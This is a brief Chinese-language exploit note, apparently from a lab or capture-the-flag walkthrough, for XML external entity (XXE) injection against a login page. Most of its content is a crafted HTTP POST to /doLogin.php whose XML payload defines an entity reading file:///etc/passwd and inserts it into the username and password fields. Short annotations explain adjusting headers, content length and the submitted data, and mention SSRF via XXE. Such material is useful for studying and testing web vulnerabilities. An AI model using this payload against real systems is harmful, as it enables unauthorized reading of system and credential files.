 构造payload
POST /doLogin.php HTTP/1.1
Host: 192.168.1.10
Content-Type: application/xml;charset=utf-8
Content-Length: 137
头部信息
根据网页源代码信息进行更改
修改长度
<!DOCTYPE user [
<!ENTITY benben SYSTEM "file:///etc/passwd">]>
<user><username>&benben;</username><password>&benben;</password></user>
benben实体内容伪协议
对var data 的数据进行修改
SSRF-XX
E.txt